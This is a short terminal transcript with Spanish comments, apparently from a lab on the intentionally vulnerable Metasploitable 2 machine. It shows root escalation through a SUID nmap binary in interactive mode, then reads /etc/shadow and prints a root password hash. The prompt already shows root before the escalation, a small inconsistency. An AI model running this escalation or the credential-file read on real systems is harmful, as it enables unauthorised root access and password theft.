 diego-romero@dr: ~ — Metasploitable 2: Escalada SUID Nmap Interactive
# 1. Identificación del binario con bit SUID activo (Permisos especiales de ejecución como root):
root@metasploitable:/tmp# ls -la /usr/bin/nmap
-rwsr-xr-x 1 root root 780676 Apr  8  2008 /usr/bin/nmap
# 2. Invocación del modo interactivo legacy de Nmap (v4.53):
root@metasploitable:/tmp# /usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help !
nmap> !sh
# 3. Escape exitoso a Shell con privilegios de ROOT:
# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
# 4. Prueba irrefutable de acceso a archivos confidenciales del sistema:
# head -n 3 /etc/shadow
root:$1$/avpfBJ1$x0Dist8YpmTxiezqel60A.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
# [CONTROL ADMINISTRATIVO TOTAL CONCEDIDO — VECTOR GTFOBINS / SUID EXITOSO]